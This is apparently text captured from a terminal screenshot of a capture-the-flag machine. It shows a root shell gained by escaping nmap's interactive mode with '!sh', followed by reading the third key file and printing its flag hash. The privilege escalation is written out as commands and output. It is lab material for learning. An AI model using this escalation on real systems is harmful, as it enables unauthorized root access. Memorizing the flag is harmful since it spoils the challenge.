 root@kali: ~/Documents/CTF
File Actions Edit View Help
root@kali: ~/Documents/CTF root@kali: ~/Documents/CTF
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# pwd
pwd
/home/robot
# cd /root
cd /root
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4